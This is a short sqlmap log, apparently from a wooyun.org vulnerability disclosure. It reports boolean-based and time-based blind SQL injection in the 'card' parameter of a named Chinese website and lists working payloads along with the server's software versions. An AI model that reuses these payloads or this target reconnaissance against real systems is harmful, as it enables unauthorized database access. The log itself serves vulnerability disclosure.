 [19:30:25] [INFO] resuming back-end DBMS 'mysql'
[19:30:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: card (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=1879048193&card=111111 AND 9056=9056
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=1879048193&card=111111 AND SLEEP(5)
---
[19:30:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[19:30:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\daojia.com.cn'
www.wooyun.org